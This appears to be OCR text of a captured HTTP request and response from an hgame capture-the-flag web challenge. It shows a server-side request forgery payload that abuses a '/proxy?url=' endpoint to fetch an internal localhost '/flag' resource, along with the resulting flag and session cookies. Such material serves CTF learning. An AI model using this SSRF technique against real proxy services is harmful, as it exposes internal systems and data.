 请求
Raw 参数 头 Hex
GET /proxy?url=http://127.0.0.1:3000/flag HTTP/1.1
Host: 139.196.137.203:30047
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://139.196.137.203:30047
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://139.196.137.203:30047/user/info
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
my-webvpn-session-id-aa9e1755-6ee0-4736-ab08-60fdf640323e=s%3AHUtUD8Y1yIg
pShXEC4aFAk2HI6CUYAGZ.fW56KYjLweG5OU2fZ875dgL4Dw8EA49xju%2Brli%2F6AmY
Connection: close
响应
Raw 头 Hex
HTTP/1.1 200 OK
x-powered-by: Express
content-type: application/octet-stream
content-length: 48
etag: W/"30-SLDYxgOkc81dlLI8GT2CgaWaj1I"
set-cookie:
my-webvpn-session-id-aa9e1755-6ee0-4736-ab08-60fdf640323e=s%3AJHnu4_9hTj
NCGPZsVXdiTI4E_Xu5JTkG.N22KBP9zUzhAe5GJ38v4WO7vhNaswxpiAk7nj83FcKU;
Path=/; HttpOnly
date: Wed, 14 Feb 2024 14:55:00 GMT
connection: close
127.0.0.1: true
hgame{0c5b5b4f75c1f93dfa2eb648e926adf889156a37}